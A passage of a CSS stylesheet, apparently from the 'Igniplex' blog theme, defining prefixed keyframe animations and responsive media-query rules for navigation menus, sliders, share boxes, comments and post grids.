        height: 0;
        opacity: 1
    }

    100% {
        top: -1px;
        left: -1px;
        width: 58px;
        height: 58px;
        opacity: 0
    }
}

@keyframes ignielSkeleton {
    from {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%)
    }

    to {
        -webkit-transform: translateX(100%);
        transform: translateX(100%)
    }
}

@-webkit-keyframes ignielSkeleton {
    from {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%)
    }

    to {
        -webkit-transform: translateX(100%);
        transform: translateX(100%)
    }
}

@-moz-keyframes ignielSkeleton {
    from {
        -webkit-transform: translateX(-100%);
        transform: translateX(-100%)
    }

    to {
        -webkit-transform: translateX(100%);
        transform: translateX(100%)
    }
}

@keyframes ignielRing {
    0% {
        transform: rotate(0)
    }

    1% {
        transform: rotate(30deg)
    }

    3% {
        transform: rotate(-28deg)
    }

    5% {
        transform: rotate(34deg)
    }

    7% {
        transform: rotate(-32deg)
    }

    9% {
        transform: rotate(30deg)
    }

    11% {
        transform: rotate(-28deg)
    }

    13% {
        transform: rotate(26deg)
    }

    15% {
        transform: rotate(-24deg)
    }

    17% {
        transform: rotate(22deg)
    }

    19% {
        transform: rotate(-20deg)
    }

    21% {
        transform: rotate(18deg)
    }

    23% {
        transform: rotate(-16deg)
    }

    25% {
        transform: rotate(14deg)
    }

    27% {
        transform: rotate(-12deg)
    }

    29% {
        transform: rotate(10deg)
    }

    31% {
        transform: rotate(-8deg)
    }

    33% {
        transform: rotate(6deg)
    }

    35% {
        transform: rotate(-4deg)
    }

    37% {
        transform: rotate(2deg)
    }

    39% {
        transform: rotate(-1deg)
    }

    41% {
        transform: rotate(1deg)
    }

    43% {
        transform: rotate(0)
    }

    100% {
        transform: rotate(0)
    }
}

@-webkit-keyframes ignielRing {
    0% {
        -webkit-transform: rotateZ(0)
    }

    1% {
        -webkit-transform: rotateZ(30deg)
    }

    3% {
        -webkit-transform: rotateZ(-28deg)
    }

    5% {
        -webkit-transform: rotateZ(34deg)
    }

    7% {
        -webkit-transform: rotateZ(-32deg)
    }

    9% {
        -webkit-transform: rotateZ(30deg)
    }

    11% {
        -webkit-transform: rotateZ(-28deg)
    }

    13% {
        -webkit-transform: rotateZ(26deg)
    }

    15% {
        -webkit-transform: rotateZ(-24deg)
    }

    17% {
        -webkit-transform: rotateZ(22deg)
    }

    19% {
        -webkit-transform: rotateZ(-20deg)
    }

    21% {
        -webkit-transform: rotateZ(18deg)
    }

    23% {
        -webkit-transform: rotateZ(-16deg)
    }

    25% {
        -webkit-transform: rotateZ(14deg)
    }

    27% {
        -webkit-transform: rotateZ(-12deg)
    }

    29% {
        -webkit-transform: rotateZ(10deg)
    }

    31% {
        -webkit-transform: rotateZ(-8deg)
    }

    33% {
        -webkit-transform: rotateZ(6deg)
    }

    35% {
        -webkit-transform: rotateZ(-4deg)
    }

    37% {
        -webkit-transform: rotateZ(2deg)
    }

    39% {
        -webkit-transform: rotateZ(-1deg)
    }

    41% {
        -webkit-transform: rotateZ(1deg)
    }

    43% {
        -webkit-transform: rotateZ(0)
    }

    100% {
        -webkit-transform: rotateZ(0)
    }
}

@-moz-keyframes ignielRing {
    0% {
        -moz-transform: rotate(0)
    }

    1% {
        -moz-transform: rotate(30deg)
    }

    3% {
        -moz-transform: rotate(-28deg)
    }

    5% {
        -moz-transform: rotate(34deg)
    }

    7% {
        -moz-transform: rotate(-32deg)
    }

    9% {
        -moz-transform: rotate(30deg)
    }

    11% {
        -moz-transform: rotate(-28deg)
    }

    13% {
        -moz-transform: rotate(26deg)
    }

    15% {
        -moz-transform: rotate(-24deg)
    }

    17% {
        -moz-transform: rotate(22deg)
    }

    19% {
        -moz-transform: rotate(-20deg)
    }

    21% {
        -moz-transform: rotate(18deg)
    }

    23% {
        -moz-transform: rotate(-16deg)
    }

    25% {
        -moz-transform: rotate(14deg)
    }

    27% {
        -moz-transform: rotate(-12deg)
    }

    29% {
        -moz-transform: rotate(10deg)
    }

    31% {
        -moz-transform: rotate(-8deg)
    }

    33% {
        -moz-transform: rotate(6deg)
    }

    35% {
        -moz-transform: rotate(-4deg)
    }

    37% {
        -moz-transform: rotate(2deg)
    }

    39% {
        -moz-transform: rotate(-1deg)
    }

    41% {
        -moz-transform: rotate(1deg)
    }

    43% {
        -moz-transform: rotate(0)
    }

    100% {
        -moz-transform: rotate(0)
    }
}

@keyframes ignielFade {
    from {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@-webkit-keyframes ignielFade {
    from {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@-moz-keyframes ignielFade {
    from {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@keyframes skeleton {
    0% {
        opacity: .5;
        transform: translateY(6px) scale(.98);
        -webkit-transform: translateY(6px) scale(.98);
    }

    85%,
    100% {
        opacity: 1;
        transform: translateY(0) scale(1);
        -webkit-transform: translateY(0) scale(1);
    }
}

@-webkit-keyframes skeleton {
    0% {
        opacity: .5;
        transform: translateY(6px) scale(.98);
        -webkit-transform: translateY(6px) scale(.98);
    }

    85%,
    100% {
        opacity: 1;
        transform: translateY(0) scale(1);
        -webkit-transform: translateY(0) scale(1);
    }
}

@-moz-keyframes skeleton {
    0% {
        opacity: .5;
        transform: translateY(6px) scale(.98);
        -webkit-transform: translateY(6px) scale(.98);
    }

    85%,
    100% {
        opacity: 1;
        transform: translateY(0) scale(1);
        -webkit-transform: translateY(0) scale(1);
    }
}

@keyframes ignielSpin {
    from {
        transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
    }

    to {
        transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
    }
}

@-webkit-keyframes ignielSpin {
    from {
        transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
    }

    to {
        transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
    }
}

@-moz-keyframes ignielSpin {
    from {
        transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
    }

    to {
        transform: rotate(360deg);
        -webkit-transform: rotate(360deg);
    }
}

@keyframes ignielBlink {
    0% {
        opacity: 0
    }

    50% {
        opacity: 1
    }

    100% {
        opacity: 0
    }
}

@-webkit-keyframes ignielBlink {
    0% {
        opacity: 0
    }

    50% {
        opacity: 1
    }

    100% {
        opacity: 0
    }
}

@-moz-keyframes ignielBlink {
    0% {
        opacity: 0
    }

    50% {
        opacity: 1
    }

    100% {
        opacity: 0
    }
}

@media screen and (max-width: calc(1160px + 40px)) {
    .search-input {
        background-color: var(--postBg);
        border-radius: 0;
        height: 55px;
        width: 100%;
    }

    .search-close {
        right: -38px;
    }

    .post-action,
    .share-button {
        gap: .5rem;
    }

    .links {
        right: 10px;
    }

    .igniplex,
    #billboard:not(.no-items),
    .footer,
    .middle {
        padding: 20px;
    }

    .slider .grid,
    .slider .swipe {
        padding: 20px 20px 0;
    }

    .footer {
        margin-bottom: 0;
        padding-bottom: 0;
        padding-top: 0;
    }
}

@media screen and (max-width: 960px) {
    .single main {
        margin-right: 20px;
    }

    [data-grid="3"]:is(.multi) main {
        max-width: 100%;
    }

    [data-grid="3"]:is(.multi) .igniplex {
        display: block;
        max-width: 100%;
    }

    [data-grid="3"]:is(.multi) #aside,
    [data-grid="3"]:is(.multi) #sticky {
        float: left;
        width: calc(50% - 10px);
    }

    [data-grid="3"]:is(.multi) aside {
        display: inline-block;
        margin-left: 0;
        margin-top: 2rem;
        width: 100%;
    }

    [data-grid="3"]:is(.multi) aside .section:not(:last-child) {
        margin-right: 20px;
    }

    [data-grid="3"]:is(.multi) aside:after {
        content: '';
        clear: both;
        display: block;
    }

    .share-button i {
        display: none;
    }
}

@media screen and (max-width: 850px) {

    .links,
    .menu ul ul,
    .nav li:hover,
    [data-theme="dark"] .nav li:hover,
    .nav ul ul li:hover,
    [data-theme="dark"] .nav ul ul li:hover,
    .me li:hover {
        background-color: transparent;
    }

    .links,
    .nav ul ul {
        box-shadow: none;
    }

    .nav li a {
        text-overflow: ellipsis;
        overflow: hidden;
    }

    .nav li>*,
    .nav .dropdown span,
    .me a {
        color: var(--tx-100);
    }

    .nav li:hover>*,
    .nav ul ul li:hover>*,
    .nav .dropdown.open>span {
        color: var(--primary);
    }

    .ham,
    .menu .mode,
    .nav>ul,
    .single aside:after,
    .post .igniplex,
    .me:before {
        display: block;
    }

    .nav ul ul:before,
    .tool .nav-icon,
    .tool .mode,
    .links:before {
        display: none;
    }

    .menu .mode label:hover path {
        stroke: var(--primary);
    }

    .menu .follow a:before {
        vertical-align: unset;
    }

    .nav li,
    .nav li li {
        line-height: normal;
    }

    #ham:checked~header .menu-inner {
        transform: translateX(0);
        -webkit-transform: translateX(0);
    }

    .nav a,
    .nav .dropdown span {
        padding-bottom: 1rem;
        padding-top: 1rem;
    }

    .nav .dropdown:not(.open) span:after,
    .nav .dropdown:not(.open):hover span:after,
    .nav .dropdown :not(.open).dropdown:not(.open) span:after {
        margin-top: 0;
        transform: translateX(50%) rotate(90deg);
        -webkit-transform: translateX(50%) rotate(90deg);
    }

    #ham:checked~header .menu {
        opacity: 1;
        visibility: visible;
    }

    #ham:checked~header .cover {
        z-index: -1;
    }

    .cover:after {
        opacity: 1;
        visibility: visible;
    }

    .Header {
        max-width: 75vw;
    }

    .header {
        margin: unset;
    }

    .tool>*:not(:last-child) {
        margin-right: 0;
    }

    .links {
        max-width: 100%;
        position: static;
    }

    .nav>ul>li:hover::before,
    .nav>ul>li.dropdown.open:before,
    .links li>*:hover::before,
    .me li:hover::before {
        background-color: rgba(10, 10, 10, .035);
        border-radius: 7px;
        right: 1rem;
        left: 1rem;
        width: auto;
        z-index: -1;
    }

    [data-theme="dark"] .nav>ul>li:hover::before,
    [data-theme="dark"] .nav>ul>li.dropdown.open:before,
    [data-theme="dark"] .links li>*:hover::before,
    [data-theme="dark"] .me li:hover::before {
        background-color: rgba(10, 10, 10, .085);
    }

    .menu .head,
    .social {
        position: sticky;
        width: 100%;
        z-index: 1;
    }

    .menu-inner {
        transition: all .2s;
        -webkit-transition: all .2s;
    }

    .menu {
        bottom: 0;
        height: 100vh;
        height: -webkit-fill-available;
        margin: 0;
        opacity: 0;
        visibility: hidden;
        position: fixed;
        left: 0;
        padding: 1rem;
        top: 0;
        transition: all .3s ease-in;
        -webkit-transition: all .3s ease-in;
        width: 100%;
        z-index: 2;
    }

    .menu-inner {
        background-color: var(--light);
        border-radius: 20px;
        bottom: 1rem;
        display: -webkit-box;
        display: -webkit-flex;
        display: -moz-box;
        display: -ms-flexbox;
        display: flex;
        flex-direction: column;
        height: -webkit-fill-available;
        left: 1rem;
        position: absolute;
        max-width: 65vw;
        min-width: 280px;
        top: 1rem;
        transform: translateX(-120%);
        -webkit-transform: translateX(-120%);
    }

    .mode {
        margin-top: -0.25rem;
        margin-right: -0.5rem;
    }

    .menu .head {
        border-radius: 12px 12px 0 0;
        padding: 1.5rem 2rem;
        top: 0;
        transition: background-color .3s;
    }

    .menu .ava {
        flex: 1 0 auto;
        height: 4rem;
        width: 4rem;
        margin-right: 1rem;
    }

    .menu .head .t {
        font-size: 1.17rem;
    }

    .menu .info {
        align-self: center;
        flex-grow: 1;
        flex-direction: column;
        margin-right: 1rem;
        width: 100%;
    }

    .menu .mode path {
        stroke: var(--tx-100);
    }

    .menu-wrap {
        font-size: 1.0715rem;
        flex: 1 0 auto;
        height: calc(100vh - 30vh);
        overflow-x: hidden;
        overflow-y: auto;
        z-index: 0;
    }

    .menu nav a,
    .menu .nav .dropdown span {
        padding: 1rem 2rem;
    }

    .nav>ul>li:first-child {
        margin-top: 1rem;
    }

    .nav li {
        transition: none;
    }

    .nav .dropdown.open>ul {
        max-height: 100vh;
        transition: max-height .5s ease-in-out, margin-top .5s ease-in-out;
        -webkit-transition: max-height .5s ease-in-out, margin-top .5s ease-in-out;
    }

    .nav li li a,
    .nav .dropdown .dropdown span {
        padding-left: 3rem;
    }

    .nav li li li a {
        padding-left: 4.25rem;
    }

    .nav ul ul {
        border-radius: 0;
        max-height: 0;
        opacity: 1;
        overflow: hidden;
        position: relative;
        top: 0;
        transform: unset;
        transition: max-height .3s cubic-bezier(0, 1, 0, 1), margin-top .3s cubic-bezier(0, 1, 0, 1);
        -webkit-transition: max-height .3s cubic-bezier(0, 1, 0, 1), margin-top .3s cubic-bezier(0, 1, 0, 1);
        -webkit-transform: unset;
        visibility: visible;
    }

    .nav ul ul ul {
        background-color: transparent;
        left: 0;
        top: 0;
    }

    .nav .dropdown span:after {
        margin: 0;
        position: absolute;
        right: 2rem;
        top: 10px;
    }

    .nav .dropdown.open span:after {
        transform: rotate(270deg);
        -webkit-transform: rotate(270deg);
    }

    .nav svg {
        margin-right: .75rem;
    }

    .nav li:hover path {
        stroke: var(--primary);
    }

    .me a {
        padding-bottom: .75rem;
        padding-top: .75rem;
    }

    .me:before {
        content: '';
        border-top: 1px solid rgba(35, 45, 65, .15);
        margin: 1rem 1.5rem;
    }

    .me path {
        stroke: var(--tx-100);
    }

    .me li:hover::before {
        content: '';
        height: 100%;
        position: absolute;
    }

    [data-theme="dark"] .me:before {
        border-color: #313642;
    }

    .social {
        border-radius: 0 0 12px 12px;
        bottom: 0;
        justify-content: space-around;
        padding: 0 2rem;
    }

    .menu .social a {
        flex-grow: unset;
        padding: 1.25rem 1rem;
    }

    .single main>* {
        padding-right: 0;
    }

    .single #aside,
    .single #sticky {
        float: left;
        margin-left: 0;
        width: calc(50% - 10px);
    }

    .single aside {
        display: inline-block;
        margin-left: 0;
        margin-top: 2rem;
        width: 100%;
    }

    .single aside .section:not(:last-child) {
        margin-right: 20px;
    }

    .single aside:after {
        content: '';
        clear: both;
    }

    .totop {
        bottom: 5rem;
    }
}

@media screen and (max-width:768px) {
    header>.inner {
        padding: 5px 15px;
    }

    .Header {
        max-width: 70vw;
    }

    .slider .grid ul {
        grid-template-columns: 1fr 1fr;
        grid-template-rows: auto auto auto;
    }

    .slider .grid li {
        height: 25vh;
    }

    .slider .grid li:first-child {
        height: 100%
    }

    .slider .grid li:first-child .slider-inner {
        bottom: 1.75rem;
        left: 2rem;
        right: 2rem;
    }

    .slider .grid li:not(:first-child) .slider-text {
        -webkit-line-clamp: 3;
    }

    .grid .slider-thumb {
        height: 100%;
    }

    .slider .grid img {
        height: 100%;
    }

    .slider .grid,
    .igniplex,
    #billboard:not(.no-items),
    .footer,
    .middle {
        padding: 20px 20px 0;
    }

    .slider .swipe {
        padding: 20px 0 0;
    }

    .slider .swipe .swipe-inner li {
        flex: 1 0 calc(100vw - 8.75rem);
        max-width: calc(100vw - 8.75rem);
        min-width: auto;
        scroll-snap-align: center;
    }

    .slider .swipe li:first-of-type,
    .custom-post-3 .article:first-of-type,
    .custom-post-3 .swipe-inner>*:first-of-type,
    .custom-post-4 .swipe-inner>*:first-of-type {
        margin-left: 20px;
    }

    .slider .swipe li:last-of-type,
    .custom-post-3 .swipe-inner>*:last-of-type,
    .custom-post-4 .swipe-inner>*:last-of-type {
        margin-right: 20px;
    }

    .feat-snippet {
        -webkit-line-clamp: 2;
    }

    [data-grid="2"]:is(.multi) main {
        max-width: 100%;
    }

    [data-grid="2"]:is(.multi) .igniplex {
        display: block;
        max-width: 100%;
    }

    [data-layout="2"] #custom-post-1-b .article {
        width: calc((100% / 2) - calc(15px / 2));
    }

    [data-layout="2"] #custom-post-1-b .blog-posts {
        gap: 15px;
    }

    [data-layout="2"] #custom-post-2-b .custom-2-inner {
        grid-template-columns: repeat(2, 1fr);
    }

    [data-grid="2"]:is(.multi) #aside,
    [data-grid="2"]:is(.multi) #sticky {
        float: left;
        width: calc(50% - 10px);
    }

    [data-grid="2"]:is(.multi) aside {
        display: inline-block;
        margin-left: 0;
        margin-top: 2rem;
        width: 100%;
    }

    [data-grid="2"]:is(.multi) aside .section:not(:last-child) {
        margin-right: 20px;
    }

    [data-grid="2"]:is(.multi) aside:after {
        content: '';
        clear: both;
        display: block;
    }

    main>* {
        padding-right: 0;
    }

    main.f {
        display: block;
    }

    .post-info-right {
        gap: 1rem;
    }

    .grid-inner .expand:after {
        font-size: 3em;
    }

    .custom-post-3 .swipe-inner,
    .custom-post-4 .swipe-inner {
        margin-left: -20px;
        width: calc(100% + 40px);
    }

    aside .section:not(:last-child) {
        margin-right: 15px;
    }

    .footers {
        gap: 0;
        grid-template-columns: unset;
        grid-template-rows: auto auto auto;
    }
}

@media screen and (max-width:640px) {

    .slider .grid,
    .igniplex,
    #billboard:not(.no-items),
    .footer,
    .middle {
        padding: 15px;
    }

    .slider .grid {
        padding: 15px 15px 0;
    }

    .slider .swipe {
        padding: 15px 0 0;
    }

    .slider .swipe li:first-of-type,
    .custom-post-3 .article:first-of-type,
    .custom-post-3 .swipe-inner>*:first-of-type,
    .custom-post-4 .swipe-inner>*:first-of-type {
        margin-left: 15px;
    }

    .slider .swipe li:last-of-type,
    .custom-post-3 .swipe-inner>*:last-of-type,
    .custom-post-4 .swipe-inner>*:last-of-type {
        margin-right: 15px;
    }

    .slider .swipe img {
        max-height: 200px;
    }

    .skl-top {
        height: 150px;
    }

    .FeaturedPost .article {
        gap: 1rem;
        flex-direction: column;
    }

    .feat-snippet {
        -webkit-line-clamp: unset;
    }

    .feat-inner {
        align-self: flex-start;
        flex: 1 0 100%;
        width: 100%
    }

    .blog-posts,
    .custom-post-1 .skl,
    .swipe-inner,
    .related-bottom-inner,
    .related-bottom-inner.gd:not(.noimage) ul,
    .related-bottom-inner.gd .skl {
        gap: 15px;
    }

    [data-grid="3"] .blog-posts>.article,
    [data-grid="2"] .blog-posts>.article,
    .infeed,
    .related-bottom-inner.gd:not(.noimage) li {
        width: calc((100% / 2) - calc(15px / 2));
    }

    .custom-post-1 .skl,
    [data-layout="2"] #custom-post-1-b .skl,
    .related-bottom-inner,
    .related-bottom-inner.gd .skl {
        grid-template-columns: repeat(2, 1fr);
    }

    [data-grid="3"] #custom-post-1 .skl>*:nth-child(n+4),
    [data-layout="1"] #custom-post-1-b .skeleton:nth-child(n+4),
    .related-bottom-inner>:not(.article):nth-child(n+4),
    .related-bottom-inner.gd .skl>*:nth-child(n+4) {
        display: block;
    }

    .custom-2-inner,
    [data-layout="2"] #custom-post-2-b .custom-2-inner,
    .offer ul {
        gap: 2rem;
    }

    .custom-2-inner,
    [data-layout="2"] #custom-post-2-b .custom-2-inner,
    .offer ul,
    .related-middle ul,
    .related-bottom-inner:not(.gd) ul,
    .related-bottom ul {
        grid-template-columns: repeat(1, 1fr);
    }

    .related-middle ul {
        gap: 1.5rem;
    }

    .youtubelazy figure:before {
        background-size: 4rem;
        padding-top: 6.5rem;
    }

    .comment-thread ol>li {
        margin-bottom: 15px;
    }

    .multi #aside,
    .multi #sticky {
        float: none;
        width: auto;
    }

    .multi aside .section:not(:last-child) {
        margin-right: 0;
    }

    .ignielBookmarks ul {
        gap: 1rem;
    }

    [data-grid="3"]:is(.single) .Blog>.blog-posts>.article,
    [data-grid="2"]:is(.single) .Blog>.blog-posts>.article,
    .ignielBookmarks li,
    .related-bottom-inner.gd.noimage li {
        width: 100%;
    }

    .gallery.swipe {
        margin-left: calc((1.5rem + 15px) * -1);
        width: calc(100% + ((1.5rem + 15px) * 2));
    }

    .gallery.swipe img {
        scroll-snap-align: center;
        scroll-snap-stop: always;
        width: 88%;
    }

    .gallery.swipe img:first-of-type {
        margin-left: calc(1.5rem + 15px);
    }

    .gallery.swipe img:last-of-type {
        margin-right: calc(1.5rem + 15px);
    }

    .gallery.swipe.portrait img {
        width: calc((100% / 2) - 3rem);
    }

    .custom-post-3 .swipe-inner,
    .custom-post-4 .swipe-inner {
        margin-left: -15px;
        width: calc(100% + 30px);
    }
}

@media screen and (max-width:568px) {

    html,
    body {
        font-size: 13px;
    }

    .Header {
        max-width: 65vw;
    }

    .Header h1,
    .Header h2 {
        line-height: 55px;
    }

    .slider .grid,
    .igniplex,
    #billboard:not(.no-items),
    .footer,
    .middle {
        padding: 10px;
    }

    .slider .swipe {
        padding: 10px 0 0;
    }

    .slider .swipe .swipe-inner li {
        flex: 1 0 calc(100vw - 6rem);
        max-width: calc(100vw - 6rem);
    }

    .slider .swipe li:first-of-type,
    .custom-post-3 .article:first-of-type,
    .custom-post-3 .swipe-inner>*:first-of-type,
    .custom-post-4 .swipe-inner>*:first-of-type {
        margin-left: 10px;
    }

    .slider .swipe li:last-of-type,
    .custom-post-3 .swipe-inner>*:last-of-type,
    .custom-post-4 .swipe-inner>*:last-of-type {
        margin-right: 10px;
    }

    .slider .grid {
        padding: 10px 10px 0;
    }

    .slider .grid ul {
        gap: 7.5px;
    }

    .slider .grid li {
        min-height: calc((100vw / 2) - 15px);
    }

    .slider .grid li:first-child {
        grid-area: 1 / 1 / 2 / 3;
        max-height: calc((100vw / 1.53) - 7.5px);
    }

    .slider .grid li:not(:first-child) .slider-text {
        line-height: 1.5em;
    }

    .slider .grid li:first-child .slider-inner {
        bottom: 1.5rem;
        left: 1.75rem;
        right: 1.75rem;
    }

    .slider .grid li:not(:first-child) .slider-inner {
        bottom: 1rem;
        left: 1rem;
        right: 1rem;
    }

    .slider-text {
        font-size: 1.25rem;
    }

    .skl-top {
        height: 120px;
    }

    .bookmark-wrapper {
        left: 0;
        margin: auto;
        max-width: 95%;
        width: 95%;
    }

    .bookmark-wrapper:before {
        right: 6.25rem;
    }

    .single .blog-posts .entry-title {
        font-size: 1.65rem;
    }

    .single .blog-posts>.article,
    .comment-inner,
    .toc,
    .related-bottom-inner:not(.gd) {
        padding: .75rem 1rem;
    }

    [data-grid-mobile="true"] #main .blog-posts,
    .blog-posts,
    .custom-post-1 .skl,
    .swipe-inner,
    .related-bottom-inner.gd:not(.noimage) ul,
    .related-bottom-inner,
    .related-bottom-inner.gd .skl {
        gap: 10px;
    }

    [data-grid-mobile="false"]:is(.multi) .post-timestamp {
        font-size: var(--tx-md);
    }

    [data-grid-mobile="false"] #main .blog-posts .hentry {
        gap: 20px;
    }

    [data-grid-mobile="false"] .Blog .snippet-thumb img {
        height: calc(100vw / 2.25);
    }

    [data-grid-mobile="false"] .custom-post-4 .snippet-thumb img {
        height: 100%;
    }

    [data-grid-mobile="false"] .related-bottom .snippet-thumb img {
        height: 100%;
    }

    [data-grid-mobile="true"] #main .multi .blog-posts>.article,
    [data-grid="3"] .blog-posts .article,
    [data-grid="2"] .blog-posts .article,
    [data-grid-mobile="true"] .infeed,
    .related-bottom-inner.gd:not(.noimage) li {
        width: calc((100% / 2) - calc(10px / 2));
    }

    [data-grid-mobile="true"]:is(.single) .Blog>.blog-posts>.article {
        width: 100%;
    }

    [data-grid-mobile="false"] #main .blog-posts>.article.hentry,
    [data-grid-mobile="false"] .infeed {
        width: 100%;
    }

    [data-grid-mobile="false"] .Blog .post-title,
    [data-grid-mobile="true"] .FeaturedPost .post-title,
    [data-grid-mobile="false"] .FeaturedPost .post-title,
    [data-grid-mobile="false"] .PopularPosts .post-title,
    [data-grid-mobile="false"]:is(.post) .PopularPosts .post-title,
    [data-grid-mobile="true"] .PopularPosts .post-title {
        font-size: 1.15rem;
    }

    [data-grid-mobile="true"] .Blog .post-title,
    [data-grid-mobile="false"]:is(.post) .post-title,
    .PopularPosts li:not(:first-of-type) .post-title,
    .pop-title {
        font-size: 1.0715rem;
        line-height: 1.625em;
    }

    .pop-snippet {
        font-size: 1rem;
    }

    main:after,
    #sticky:after,
    aside:after {
        display: none;
    }

    .multi #aside,
    .multi #sticky,
    .single #aside,
    .single #sticky,
    [data-grid="3"]:is(.multi) #aside,
    [data-grid="3"]:is(.multi) #sticky,
    [data-grid="2"]:is(.multi) #aside,
    [data-grid="2"]:is(.multi) #sticky {
        float: none;
        width: 100%;
    }

    .multi aside,
    .single aside,
    .pop-snippet {
        display: block;
    }

    .multi aside .section:not(:last-child),
    .single aside .section:not(:last-child) {
        margin-right: 0;
    }

    .multi #sticky,
    .single #sticky {
        position: static;
    }

    table.tr-caption-container tr:first-child td {
        padding: 1rem;
    }

    .author-inner {
        gap: 1rem;
    }

    .author-avatar {
        min-height: 3.5rem;
        min-width: 3.5rem;
        height: 3.5rem;
        width: 3.5rem;
    }

    .modal {
        align-items: flex-end;
    }

    .single .post-timestamp {
        flex-direction: column;
    }

    .time-update:before {
        display: none;
    }

    .post-info-right {
        align-items: flex-end;
        flex-direction: column;
        gap: .5rem;
    }

    .listen:before {
        display: none;
    }

    .post .post-footer-inner {
        align-items: flex-start;
    }

    .grid-inner {
        gap: 7px;
    }

    .grid-inner .expand:after {
        font-size: 2em;
    }

    .gallery.swipe {
        margin-left: calc((1rem + 10px) * -1);
        width: calc(100% + ((1rem + 10px) * 2));
    }

    .gallery.swipe img:first-of-type {
        margin-left: calc(1rem + 10px);
    }

    .gallery.swipe img:last-of-type {
        margin-right: calc(1rem + 10px);
    }

    .custom-post-3 .swipe-inner,
    .custom-post-4 .swipe-inner {
        margin-left: -10px;
        width: calc(100% + 20px);
    }

    .bookmark i {
        top: -3px;
    }

    .share-button a {
        display: none;
    }

    .share-more {
        gap: .5rem;
    }

    .share-more i {
        display: block;
    }

    .share-box {
        bottom: 0;
        position: relative;
        width: 100vw;
        transform: translateY(100%);
        -webkit-transform: translateY(100%);
        transition: all .2s;
    }

    .share-box,
    .comment-opt-content {
        border-radius: 15px 15px 0 0;
    }

    #share:checked~.modal .share-box {
        transform: translateY(0%);
        -webkit-transform: translateY(0%);
    }

    .share-box-content {
        gap: 3rem 2.5rem;
        justify-items: center;
        margin: 2rem auto 0;
        padding: 0;
        width: fit-content;
    }

    .share-box-copy {
        padding: 0;
    }

    .ablock-inner {
        margin: 1.5rem;
        max-width: 100%;
    }

    .ablock-title {
        font-size: 1.75rem;
    }

    .not-found {
        margin-bottom: 2rem;
        margin-top: 2rem;
    }

    .notfound-outer {
        margin-left: 2rem;
        margin-right: 2rem;
        width: calc(100% - 4rem);
    }

    .comments {
        gap: 1rem;
    }

    .comment-form {
        margin-bottom: 1rem;
    }

    .comment-new {
        margin: 1rem 0;
    }

    .comment-thread ol>li {
        margin-bottom: 10px;
    }

    .comment-opt-content {
        box-shadow: unset;
        font-size: 1.0715rem;
        padding: 0;
        top: unset;
        transition: all .3s;
        transform: translateY(100%);
        -webkit-transform: translateY(100%);
    }

    .comment-opt-content li {
        padding: 0 1.5rem 1.5rem
    }

    .comment-opt-content li:first-of-type {
        padding-top: 1.5rem;
    }

    .comment-opt label:after {
        content: '';
        background-color: rgba(10, 10, 10, .65);
        right: 0;
        opacity: 0;
        left: 0;
        height: 100vh;
        height: -webkit-fill-available;
        top: 0;
        width: 100vw;
        width: -webkit-fill-available;
        visibility: hidden;
        backdrop-filter: blur(2px);
        -webkit-backdrop-filter: blur(2px);
        transition: all .3s ease-in-out;
        -webkit-transition: all .3s ease-in-out;
        z-index: 3;
    }

    .comment-opt label:after,
    .comment-opt-content {
        bottom: 0;
        right: 0;
        position: fixed;
        left: 0;
        width: 100vw;
        width: -webkit-fill-available;
    }

    .comment-opt-expand:checked~label:after {
        opacity: 1;
        visibility: visible;
    }

    .comment-opt-expand:checked~label:before {
        content: '\00d7';
        background: unset;
        bottom: unset;
        color: var(--invertColor);
        clip-path: none;
        cursor: pointer;
        right: 1.25rem;
        font-size: 1.75rem;
        font-weight: 400;
        position: fixed;
        left: unset;
        top: 3rem;
        z-index: 4;
    }

    .comment-opt-expand:checked~.comment-opt-content {
        transform: translateY(0);
        -webkit-transform: translateY(0);
        z-index: 3;
    }

    .totop svg {
        height: 1.25rem;
        width: 1.25rem;
    }

    .notfound-inner:before {
        font-size: 13rem;
    }

    .comment-avatar {
        background-size: 1.5rem;
        height: 2.35rem;
        width: 2.35rem;
    }

    .comment-expand:before {
        width: 2.25rem;
    }

    .comments-replies .comment-avatar {
        background-size: 1rem;
        height: 1.75rem;
        width: 1.75rem;
    }

    .arrow.prev {
        left: .5em;
    }

    .arrow.next {
        right: .5em;
    }

    .carousel-dot {
        bottom: 1rem;
    }

    .team ul {
        display: grid;
        grid-template-columns: repeat(2, 1fr);
        width: 100%
    }
}

@media screen and (max-width:420px) {
    .share-box-content {
        gap: 1.5rem 1rem;
    }

    .pager-title {
        align-items: center;
        flex-direction: column;
        gap: 1.5rem;
    }

    .pager-title>* {
        width: auto;
    }

    .pager-title .prev {
        align-self: flex-start;
    }

    .pager-title .next {
        align-self: flex-end;
    }

    .pager-title .prev,
    .pager-title .next {
        width: 100%
    }

    .post-action,
    .share-button,
    .share-mobile {
        font-size: .85rem;
    }

    .notfound-inner:before {
        font-size: 11rem;
    }
}

@media screen and (max-width:360px) {

    html,
    body {
        font-size: 12px;
    }

    header>.inner {
        padding: 5px 10px;
    }

    .Header {
        max-width: 60vw;
    }

    [data-grid-mobile="false"] #main .blog-posts .article {
        gap: 15px;
    }

    .single .blog-posts .entry-title {
        font-size: 1.5rem;
    }

    .not-found {
        margin-bottom: 1.5rem;
        margin-top: 1.5rem;
    }

    .notfound-outer {
        margin-left: 1.5rem;
        margin-right: 1.5rem;
        width: calc(100% - 3rem);
    }

    .offer ul {
        gap: 1.5rem;
    }

    .profile-inner {
        padding-top: 4.5rem;
    }

    .menu-inner {
        min-width: 50vw;
    }

    .gallery .swipe-inner,
    .carousel-inner {
        gap: 7px;
    }

    .ablock-title {
        font-size: 1.5rem;
    }

    .post-action svg {
        height: 1.25rem;
        width: 1.25rem;
    }

    .team ul {
        grid-template-columns: repeat(1, 1fr)
    }
}

@media screen and (max-width:320px) {

    html,
    body {
        font-size: 11px;
    }

    .search-input {
        height: 33px;
    }

    [data-grid-mobile="true"] #main .blog-posts,
    [data-grid-mobile="false"] #main .blog-posts,
    .blog-posts {
        gap: 15px;
    }

    [data-grid-mobile="true"] .Blog .snippet-thumb img,
    .custom-post-1 .snippet-thumb img,
    .custom-post-3 .snippet-thumb img,
    .related-bottom-inner.gd:not(.noimage) img {
